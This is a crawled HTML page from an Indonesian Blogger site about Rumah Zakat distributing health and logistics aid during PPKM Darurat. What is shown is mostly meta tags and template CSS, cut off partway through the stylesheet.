

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html
body_size: 48594
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/3500631270650160967/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' rel='image_src'/>
<meta content='Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.' name='description'/>
<meta content='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' property='og:url'/>
<meta content='Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat' property='og:title'/>
<meta content='Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w1200-h630-p-k-no-nu/IMG-20210706-WA0042.jpg' property='og:image'/>
<title>
Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat' property='og:title'/>
<meta content='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' property='og:image'/>
<meta content='Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' name='twitter:image'/>
<meta content='Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat' name='twitter:title'/>
<meta content='Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
